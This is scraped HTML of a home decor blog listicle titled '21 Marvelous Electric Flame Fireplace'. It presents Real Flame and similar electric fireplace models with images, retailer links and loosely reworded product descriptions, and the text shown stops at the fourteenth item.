								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4379"><a href="https://easydecor101.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://easydecor101.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://easydecor101.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://easydecor101.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://easydecor101.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://easydecor101.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://easydecor101.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>				
									<div class="main-nav-social">
						<div class="inner-header-social">
																																			</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-75244" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://easydecor101.com/category/home-decor/fireplace-ideas/"  rel="category tag">Fireplace Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">21 Marvelous Electric Flame Fireplace</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-02-16T17:21:29+00:00">February 16, 2025</time>		</div>
							<div class="post-box-meta-single">
													<span><time class="entry-date published" datetime="2025-02-16T17:21:29+00:00">February 16, 2025</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-best-of-real-flame-kennedy-grand-electric-fireplace-amp-reviews-of-electric-flame-fireplace.jpg" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://easydecor101.com/wp-content/themes/soledad/images/penci2-holder.png" alt="Electric Flame Fireplace Best Of Real Flame Kennedy Grand Electric Fireplace &amp;amp; Reviews" title="Electric Flame Fireplace Best Of Real Flame Kennedy Grand Electric Fireplace &amp; Reviews" data-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-best-of-real-flame-kennedy-grand-electric-fireplace-amp-reviews-of-electric-flame-fireplace.jpg">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="215c84af16d8eb0020942cb56633b580" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Real_Flame_Silverton_Electric_Fireplace_in_White">1. Real Flame Silverton Electric Fireplace in White</a></li><li><a href="#2_Patio_and_Yards_Gel_Fuel_Electric_Fireplaces">2. Patio and Yards Gel Fuel &amp; Electric Fireplaces</a></li><li><a href="#3_Real_Flame_Silverton_Electric_Fireplace_in_Black">3. Real Flame Silverton Electric Fireplace in Black</a></li><li><a href="#4_Real_Flame_Kennedy_Grand_Electric_Fireplace_Reviews">4. Real Flame Kennedy Grand Electric Fireplace &amp; Reviews</a></li><li><a href="#5_Real_Flame_Chateau_41_in_Electric_Fireplace_in_Espresso">5. Real Flame Chateau 41 in Electric Fireplace in Espresso</a></li><li><a href="#6_Real_Flame_Chateau_Electric_Fireplace_Reviews">6. Real Flame Chateau Electric Fireplace &amp; Reviews</a></li><li><a href="#7_Real_Flame_Chateau_41_in_Corner_Electric_Fireplace_in">7. Real Flame Chateau 41 in Corner Electric Fireplace in</a></li><li><a href="#8_Real_Flame_Kipling_54_in_Freestanding_Electric_Fireplace">8. Real Flame Kipling 54 in Freestanding Electric Fireplace</a></li><li><a href="#9_Real_Flame_Porter_Electric_Fireplace_in_White">9. Real Flame Porter Electric Fireplace in White</a></li><li><a href="#10_Real_Flame_Porter_Electric_Fireplace_in_White">10. Real Flame Porter Electric Fireplace in White</a></li><li><a href="#11_Real_Flame_Hillcrest_Electric_Fireplace_Reviews">11. Real Flame Hillcrest Electric Fireplace &amp; Reviews</a></li><li><a href="#12_Real_Flame_Maxwell_Grand_Whitewash_Infrared_Fireplace">12. Real Flame Maxwell Grand Whitewash Infrared Fireplace</a></li><li><a href="#13_Real_Flame_Harlan_Grand_55_in_Electric_Fireplace_in_White">13. Real Flame Harlan Grand 55 in Electric Fireplace in White</a></li><li><a href="#14_Real_Flame_Churchill_Electric_Fireplace_in_Oak">14. Real Flame Churchill Electric Fireplace in Oak</a></li><li><a href="#15_Real_Flame_Chateau_Corner_Electric_Fireplace_Reviews">15. Real Flame Chateau Corner Electric Fireplace &amp; Reviews</a></li><li><a href="#16_Real_Flame_Ashley_Indoor_Electric_Fireplace_in_Mahogany">16. Real Flame Ashley Indoor Electric Fireplace in Mahogany</a></li><li><a href="#17_New_Slimline_Indoor_Electric_Fireplaces_by_Real_Flame">17. New Slimline Indoor Electric Fireplaces by Real Flame</a></li><li><a href="#18_Real_Flame_Kennedy_Grand_Electric_Fireplace_Reviews">18. Real Flame Kennedy Grand Electric Fireplace &amp; Reviews</a></li><li><a href="#19_55_5quot_Kennedy_Grand_White_Electric_Fireplace">19. 55 5&quot; Kennedy Grand White Electric Fireplace</a></li><li><a href="#20_Chateau_Corner_Electric_Fireplace">20. Chateau Corner Electric Fireplace</a></li><li><a href="#21_Real_Flame_Silverton_48_in_Electric_Fireplace_in_White">21. Real Flame Silverton 48 in Electric Fireplace in White</a></li></ul></div>
<br />
<b>21 Marvelous Electric Flame Fireplace<br />
</b>.Unlike traditional wood and gas fireplaces, electric fire places are vent-free and also smoke totally free, as well as offer a zero-emissions warm source. At Electric Fireplaces Direct all of our fire places are vent-free, require no smokeshaft, and produce no smoke.</p>
<p>&nbsp;</p>
<h2><span id="1_Real_Flame_Silverton_Electric_Fireplace_in_White">1. Real Flame Silverton Electric Fireplace in White</span></h2>
<p><img title="real flame silverton electric fireplace white" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-best-of-real-flame-silverton-electric-fireplace-in-white-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-best-of-real-flame-silverton-electric-fireplace-in-white-of-electric-flame-fireplace.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="215c84af16d8eb0020942cb56633b580" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Silverton Electric Fireplace in White</b>. Source Image: <a href="https://sep.yimg.com/ay/yhst-96405782831295/real-flame-silverton-electric-fireplace-in-white-3.jpg" target="_blank" rel="noopener noreferrer">shopfactorydirect.com</a>. Visit this site for details: <a href="http://shopfactorydirect.com/real-flame-silverton-electric-fireplace-white.html" target="_blank" rel="noopener noreferrer">shopfactorydirect.com</a></p>
<p>At Electric Fireplaces Direct, we have the biggest in-stock option of electric fire places available anywhere. We supply leading name brand names like Classic Fire, Napoleon, Smokeshaft Free Electric Fireplaces, Comfort Smart, Dimplex, as well as A lot more. All of our fireplaces and also heating systems come with rapid totally free shipping within the continental United States, and also most of them are actually able to ship out the same-day. Whether you are positioning an order on the internet site, or through one of our gifted fireplace specialists, we declare that you will certainly be satisfied with our service as well as your purchase.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Patio_and_Yards_Gel_Fuel_Electric_Fireplaces">2. Patio and Yards Gel Fuel &amp; Electric Fireplaces</span></h2>
<p><img title="gel fuel electric fireplaces transform" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-awesome-patio-and-yards-gel-fuel-amp-electric-fireplaces-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-awesome-patio-and-yards-gel-fuel-amp-electric-fireplaces-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Patio and Yards Gel Fuel &amp; Electric Fireplaces</b>. Source Image: <a href="https://3.bp.blogspot.com/-bVn4_fSA6VA/UoTzhpnIykI/AAAAAAAABLw/CT0ek2vtLwo/s1600/Real-Flame-Chateau-Corner-Electric-Fireplace.jpg" target="_blank" rel="noopener noreferrer">patioandyards.blogspot.com</a>. Visit this site for details: <a href="https://patioandyards.blogspot.com/2013/11/gel-fuel-electric-fireplaces-transform.html" target="_blank" rel="noopener noreferrer">patioandyards.blogspot.com</a></p>
<p>Monessen supplies one of one of the most varied lineups of electric fire places offered, making it simple to locate the best look for your residence. Delight in lovely flames, a customized look, and also many added advantages.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Real_Flame_Silverton_Electric_Fireplace_in_Black">3. Real Flame Silverton Electric Fireplace in Black</span></h2>
<p><img title="real flame silverton electric fireplace black" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-new-real-flame-silverton-electric-fireplace-in-black-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-new-real-flame-silverton-electric-fireplace-in-black-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Silverton Electric Fireplace in Black</b>. Source Image: <a href="https://sep.yimg.com/ay/yhst-96405782831295/real-flame-silverton-electric-fireplace-in-black-3.jpg" target="_blank" rel="noopener noreferrer">shopfactorydirect.com</a>. Visit this site for details: <a href="http://shopfactorydirect.com/real-flame-silverton-electric-fireplace-black.html" target="_blank" rel="noopener noreferrer">shopfactorydirect.com</a></p>
<p>Delight in beautiful flames and also a personalized look. Monessen supplies one of the most varied lineups of electric fire places readily available, making it easy to find the right try to find your residence. Enjoy gorgeous flames, a personalized look, and many added advantages.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Real_Flame_Kennedy_Grand_Electric_Fireplace_Reviews">4. Real Flame Kennedy Grand Electric Fireplace &amp; Reviews</span></h2>
<p><img title="Real Flame Kennedy Grand Electric Fireplace JFP1604" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-best-of-real-flame-kennedy-grand-electric-fireplace-amp-reviews-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-best-of-real-flame-kennedy-grand-electric-fireplace-amp-reviews-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Kennedy Grand Electric Fireplace &amp; Reviews</b>. Source Image: <a href="https://secure.img1.wfcdn.com/lf/maxsquare/hash/1091/32699569/1/Real-Flame-Kennedy-Grand-Electric-Fireplace.jpg" target="_blank" rel="noopener noreferrer">www.wayfair.com</a>. Visit this site for details: <a href="https://www.wayfair.com/Real-Flame-Kennedy-Grand-Electric-Fireplace-JFP1604.html" target="_blank" rel="noopener noreferrer">www.wayfair.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/wall-hung-electric-fireplace/" target="_blank" rel="nofollow" class="u96294db5127279f3e643d99aec79507d"><!-- INLINE RELATED POSTS 1/3 //--><style> .u96294db5127279f3e643d99aec79507d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u96294db5127279f3e643d99aec79507d:active, .u96294db5127279f3e643d99aec79507d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u96294db5127279f3e643d99aec79507d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u96294db5127279f3e643d99aec79507d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u96294db5127279f3e643d99aec79507d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u96294db5127279f3e643d99aec79507d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">21 Charming Wall Hung Electric Fireplace</span></div></a></div><p>Readily available in series of styles and also shades. Linear Fireplaces Develop amazing as well as stylish styles without a chimney or gas line. The LED fires dancing on a bed of smashed and silvered glass for an unequaled, stunning impact.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Real_Flame_Chateau_41_in_Electric_Fireplace_in_Espresso">5. Real Flame Chateau 41 in Electric Fireplace in Espresso</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-best-of-real-flame-chateau-41-in-electric-fireplace-in-espresso-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-best-of-real-flame-chateau-41-in-electric-fireplace-in-espresso-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Chateau 41 in Electric Fireplace in Espresso</b>. Source Image: <a href="https://images.homedepot-static.com/productImages/ddc373ec-42fb-4b0b-b9ad-943d605c2916/svn/brown-real-flame-freestanding-electric-fireplaces-5910e-e-64_1000.jpg" target="_blank" rel="noopener noreferrer">www.homedepot.com</a>. Visit this site for details: <a href="https://www.homedepot.com/p/Real-Flame-Chateau-41-in-Electric-Fireplace-in-Espresso-5910E-E/203713944" target="_blank" rel="noopener noreferrer">www.homedepot.com</a></p>
<p>European House&#8217;s latest line of electric fire places is at the cutting edge of contemporary fire place technology. Our electric fire places are managed by an application on your favored smart gadget, offer optional home heating for your house and also include a tidy and modern building component to any kind of space.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Real_Flame_Chateau_Electric_Fireplace_Reviews">6. Real Flame Chateau Electric Fireplace &amp; Reviews</span></h2>
<p><img title="Real Flame Chateau Electric Fireplace 5910E JFP1345" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-inspirational-real-flame-chateau-electric-fireplace-amp-reviews-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-inspirational-real-flame-chateau-electric-fireplace-amp-reviews-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Chateau Electric Fireplace &amp; Reviews</b>. Source Image: <a href="https://secure.img1.wfcdn.com/lf/maxsquare/hash/1091/32699572/1/Real-Flame-Chateau-Electric-Fireplace-5910E.jpg" target="_blank" rel="noopener noreferrer">www.wayfair.com</a>. Visit this site for details: <a href="https://www.wayfair.com/Real-Flame-Chateau-Electric-Fireplace-5910E-JFP1345.html" target="_blank" rel="noopener noreferrer">www.wayfair.com</a></p>
<p>Trying to find a frameless linear fireplace? Or just how concerning a vibrant 3-sided style with tidy, glass on glass lines? Have a look at the Integrated electrical fire place collection below. Or for a totally realized modern motif, take into consideration fireplace Suites, which merely hang on the wall and supply a gorgeous flame effect coupled with an elegant prefabricated modern surround (offered in both Black and White Rock finishes.).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Real_Flame_Chateau_41_in_Corner_Electric_Fireplace_in">7. Real Flame Chateau 41 in Corner Electric Fireplace in</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-luxury-real-flame-chateau-41-in-corner-electric-fireplace-in-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-luxury-real-flame-chateau-41-in-corner-electric-fireplace-in-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Chateau 41 in Corner Electric Fireplace in</b>. Source Image: <a href="https://images.homedepot-static.com/productImages/81971f79-e1a3-4cf2-bb97-69bd740c5c26/svn/white-real-flame-corner-electric-fireplaces-5950e-w-64_1000.jpg" target="_blank" rel="noopener noreferrer">www.homedepot.com</a>. Visit this site for details: <a href="https://www.homedepot.com/p/Real-Flame-Chateau-41-in-Corner-Electric-Fireplace-in-White-5950E-W/203722793" target="_blank" rel="noopener noreferrer">www.homedepot.com</a></p>
<p>The majority of the electric fire places with on-demand warm have a number of heat setups, such as high, medium or reduced. Some electrical fireplaces have integrated thermostats that will keep a set temperature level in the space.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Real_Flame_Kipling_54_in_Freestanding_Electric_Fireplace">8. Real Flame Kipling 54 in Freestanding Electric Fireplace</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-elegant-real-flame-kipling-54-in-freestanding-electric-fireplace-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-elegant-real-flame-kipling-54-in-freestanding-electric-fireplace-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Kipling 54 in Freestanding Electric Fireplace</b>. Source Image: <a href="https://images.homedepot-static.com/productImages/cf88a335-abda-4c79-8a43-c6bd4ecca94f/svn/white-with-faux-marble-real-flame-freestanding-electric-fireplaces-6030e-wm-64_1000.jpg" target="_blank" rel="noopener noreferrer">www.homedepot.com</a>. Visit this site for details: <a href="https://www.homedepot.com/p/Real-Flame-Kipling-54-in-Freestanding-Electric-Fireplace-in-White-with-Faux-Marble-6030E-WM/302928117" target="_blank" rel="noopener noreferrer">www.homedepot.com</a></p>
<p>Regardless of the kind of the heater, electric fire places are fantastic for zone home heating as well as can assist you reduce your home heating bill. With an electrical fireplace, your can increase the temperature level simply in your living area or your room without raising the temperature level in the entire residence.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Real_Flame_Porter_Electric_Fireplace_in_White">9. Real Flame Porter Electric Fireplace in White</span></h2>
<p><img title="real flame porter electric fireplace white" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-new-real-flame-porter-electric-fireplace-in-white-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-new-real-flame-porter-electric-fireplace-in-white-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Porter Electric Fireplace in White</b>. Source Image: <a href="https://sep.yimg.com/ay/yhst-96405782831295/real-flame-porter-electric-fireplace-in-white-13.jpg" target="_blank" rel="noopener noreferrer">shopfactorydirect.com</a>. Visit this site for details: <a href="http://shopfactorydirect.com/real-flame-porter-electric-fireplace-white.html" target="_blank" rel="noopener noreferrer">shopfactorydirect.com</a></p>
<p>There are 2 primary kinds of electric heating units used in electrical fireplace production. There are also ceramic heating units that are some of the latest convection heating units on the market.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Real_Flame_Porter_Electric_Fireplace_in_White">10. Real Flame Porter Electric Fireplace in White</span></h2>
<p><img title="real flame porter electric fireplace white" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-lovely-real-flame-porter-electric-fireplace-in-white-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-lovely-real-flame-porter-electric-fireplace-in-white-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Porter Electric Fireplace in White</b>. Source Image: <a href="https://sep.yimg.com/ay/yhst-96405782831295/real-flame-porter-electric-fireplace-in-white-3.jpg" target="_blank" rel="noopener noreferrer">shopfactorydirect.com</a>. Visit this site for details: <a href="http://shopfactorydirect.com/real-flame-porter-electric-fireplace-white.html" target="_blank" rel="noopener noreferrer">shopfactorydirect.com</a></p>
<p>Media cabinets are essentially TELEVISION stands with integrated electrical fire places. The are a best service for homes because they are movable, serve a dual feature, save space, and also provide supplemental warm.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Real_Flame_Hillcrest_Electric_Fireplace_Reviews">11. Real Flame Hillcrest Electric Fireplace &amp; Reviews</span></h2>
<p><img title="real flame hillcrest electric fireplace jfp1628" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-beautiful-real-flame-hillcrest-electric-fireplace-amp-reviews-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-beautiful-real-flame-hillcrest-electric-fireplace-amp-reviews-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Hillcrest Electric Fireplace &amp; Reviews</b>. Source Image: <a href="https://secure.img2-ag.wfcdn.com/im/56427425/compr-r85/3269/32699570/Hillcrest+Electric+Fireplace.jpg" target="_blank" rel="noopener noreferrer">www.wayfair.com</a>. Visit this site for details: <a href="https://www.wayfair.com/home-improvement/pdp/real-flame-hillcrest-electric-fireplace-jfp1628.html" target="_blank" rel="noopener noreferrer">www.wayfair.com</a></p>
<p>One of the best difficulties of owning a fire place is upkeep &#8211; which&#8217;s where electrical fireplaces have an advantage. Since they produce no emissions, you can put your electric unit nearly anywhere, and you don&#8217;t need to stress over airing vent to the outside. With flexible heat, you can be certain that points do not get as well warm with an easy turn of a dial.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/electric-fireplace-with-crystals/" target="_blank" rel="nofollow" class="u066e4f49f1449cdf57136c8caebf278c"><!-- INLINE RELATED POSTS 2/3 //--><style> .u066e4f49f1449cdf57136c8caebf278c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u066e4f49f1449cdf57136c8caebf278c:active, .u066e4f49f1449cdf57136c8caebf278c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u066e4f49f1449cdf57136c8caebf278c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u066e4f49f1449cdf57136c8caebf278c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u066e4f49f1449cdf57136c8caebf278c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u066e4f49f1449cdf57136c8caebf278c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">21 Glamour Electric Fireplace with Crystals</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="12_Real_Flame_Maxwell_Grand_Whitewash_Infrared_Fireplace">12. Real Flame Maxwell Grand Whitewash Infrared Fireplace</span></h2>
<p><img title="maxwell grand infrared electric fireplace mantel package in whitewash 8030E WW" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-new-real-flame-maxwell-grand-whitewash-infrared-fireplace-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-new-real-flame-maxwell-grand-whitewash-infrared-fireplace-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Maxwell Grand Whitewash Infrared Fireplace</b>. Source Image: <a href="http://www.electricfireplacesdirect.com/images/magiczoom/8030E-Maxwell-WW-1000.jpg" target="_blank" rel="noopener noreferrer">www.electricfireplacesdirect.com</a>. Visit this site for details: <a href="http://www.electricfireplacesdirect.com/products-accessories/electric-fireplace-mantel-packages/maxwell-grand-infrared-electric-fireplace-mantel-package-in-whitewash-8030E-WW" target="_blank" rel="noopener noreferrer">www.electricfireplacesdirect.com</a></p>
<p>Best of all, electrical fire places do not require any type of clean up due to the fact that there are no logs or ash. These fire places also do not need an electrician to do elaborate circuitry, because they simply plug into your house&#8217;s basic outlets. Plus, lots of are light-weight for simple motion.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Real_Flame_Harlan_Grand_55_in_Electric_Fireplace_in_White">13. Real Flame Harlan Grand 55 in Electric Fireplace in White</span></h2>
<p><img title="" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-awesome-real-flame-harlan-grand-55-in-electric-fireplace-in-white-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-awesome-real-flame-harlan-grand-55-in-electric-fireplace-in-white-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Harlan Grand 55 in Electric Fireplace in White</b>. Source Image: <a href="https://images.homedepot-static.com/productImages/4488ed23-954e-4a8e-acb4-7277aee2a7b3/svn/white-real-flame-freestanding-electric-fireplaces-8060e-w-64_1000.jpg" target="_blank" rel="noopener noreferrer">www.homedepot.com</a>. Visit this site for details: <a href="https://www.homedepot.com/p/Real-Flame-Harlan-Grand-55-in-Electric-Fireplace-in-White-8060E-W/300722789" target="_blank" rel="noopener noreferrer">www.homedepot.com</a></p>
<p>In this article, we&#8217;ll have a look at the auto mechanics of electric fire places, go over the distinction in between an electrical fire place as well as an electric fire place insert and we&#8217;ll consider the accessories that are offered for today&#8217;s electrical fireplaces. Click to the following page to get started.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Real_Flame_Churchill_Electric_Fireplace_in_Oak">14. Real Flame Churchill Electric Fireplace in Oak</span></h2>
<p><img title="real flame churchill electric fireplace oak" src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-fresh-real-flame-churchill-electric-fireplace-in-oak-of-electric-flame-fireplace.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/electric-flame-fireplace/" data-jpibfi-post-title="21 Marvelous Electric Flame Fireplace" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-fresh-real-flame-churchill-electric-fireplace-in-oak-of-electric-flame-fireplace.jpg" ><br />
<b>Best Electric Flame Fireplace<br />
 from Real Flame Churchill Electric Fireplace in Oak</b>. Source Image: <a href="https://sep.yimg.com/ay/yhst-96405782831295/real-flame-churchill-electric-fireplace-in-oak-21.jpg" target="_blank" rel="noopener noreferrer">shopfactorydirect.com</a>. Visit this site for details: <a href="http://shopfactorydirect.com/real-flame-churchill-electric-fireplace-oak.html" target="_blank" rel="noopener noreferrer">shopfactorydirect.com</a></p>
